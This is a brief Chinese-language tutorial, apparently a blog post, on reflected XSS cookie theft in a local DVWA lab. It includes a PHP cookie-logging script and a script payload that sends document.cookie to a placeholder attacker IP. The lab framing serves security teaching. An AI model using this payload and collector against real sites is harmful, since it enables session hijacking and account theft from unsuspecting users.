前言

上一篇文章中介绍了XSS(跨站脚本攻击)简单原理与几种类型。接下来通过实例用几行代码实现cookie的盗取。

正文



这里测试用的工具是DVWA(可以本地搭建,前面文章有介绍),和phpstudy。首先登陆DVWA,选择low模式,点击submit按钮。如下图

然后咱们点击XSS(Reflected),首先输入 弹窗代码

<script>alert('XSS')</script>

然后界面弹窗,说明存在XSS跨站漏洞,如下图



接下来,打开phpstudy, 启动服务,点击创建网站,创建好之后,打开根目录,创建一个.php文件

然后.php文件里添加下面代码

<?php $cookie = $_GET['cookie']; //以GET方式获取cookie $log = fopen("cookie.txt", "a"); fwrite($log, $cookie ." "); //写入文件并保存 fclose($log); ?>

接下来在有XSS漏洞的地方,输入如下代码

<script>document.location='http://你的IP/getcookie.php?cookie='+document.cookie;</script>

受攻击的服务器的cookie信息就会发送到攻击者的服务器并保存

测试结束。

总结

一,安装phpstudy集成环境。

二,自己搭建有xss漏洞的站点进行测试,这里推荐DVWA

三,构造获取cookie的代码,就是简单的接收参数,和保存文件。

四,构造JavaScript代码,将受害者的cookie信息发送到攻击者服务器。

五,查看保存的信息。